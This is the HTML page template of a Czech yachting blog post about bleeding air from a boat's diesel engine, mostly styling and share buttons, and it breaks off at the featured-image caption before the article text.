            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in PRAXE" class="entry-crumb" href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jak (ne) zavzdušnit diesel a jak ho (ne)odvzdušnit, díl první</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-26120" class="post-26120 post type-post status-publish format-standard has-post-thumbnail category-praxe tag-dieselovy-motor tag-odvzdusneni" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Jak (ne) zavzdušnit diesel a jak ho (ne)odvzdušnit, díl první</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-09T07:34:26+01:00" >9 září, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fjak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+%28ne%29+zavzdu%C5%A1nit+diesel+a+jak+ho+%28ne%29odvzdu%C5%A1nit%2C+d%C3%ADl+prvn%C3%AD&url=https%3A%2F%2Fkrasajachtingu.cz%2Fjak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus.png&description=Jak+%28ne%29+zavzdu%C5%A1nit+diesel+a+jak+ho+%28ne%29odvzdu%C5%A1nit%2C+d%C3%ADl+prvn%C3%AD" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jak+%28ne%29+zavzdu%C5%A1nit+diesel+a+jak+ho+%28ne%29odvzdu%C5%A1nit%2C+d%C3%ADl+prvn%C3%AD %0A%0A https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus.png" data-caption="Odvzdušňovací šroub a bubliny lezoucí z něj. V pozadí přísné oko pumpující Skipřenky."><img width="696" height="517" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus-696x517.png" srcset="https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus-696x517.png 696w, https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus-300x223.png 300w, https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus-1024x760.png 1024w, https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus-768x570.png 768w, https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus-1536x1141.png 1536w, https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus-80x60.png 80w, https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus-265x198.png 265w, https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus-1068x793.png 1068w, https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus-566x420.png 566w, https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus-1320x980.png 1320w, https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus.png 1772w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="disel_odvzdus"/></a><figcaption class="wp-caption-text">Odvzdušňovací šroub a bubliny lezoucí z něj. V pozadí přísné oko 